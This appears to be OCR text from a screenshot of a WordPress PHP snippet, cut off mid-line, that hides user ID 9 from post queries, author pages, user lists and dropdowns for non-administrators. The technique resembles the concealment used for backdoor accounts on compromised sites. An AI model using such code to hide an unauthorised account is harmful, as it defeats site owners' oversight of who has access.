
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
&& $q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 9; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 9 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } global $wpdb; $q->query_where .= $wpdb-
>prepare( ' AND ID <> %d ', 9 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get(
'exclude' ); $exclude[] = 9; $q->set( 'exclude', array_unique(
array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(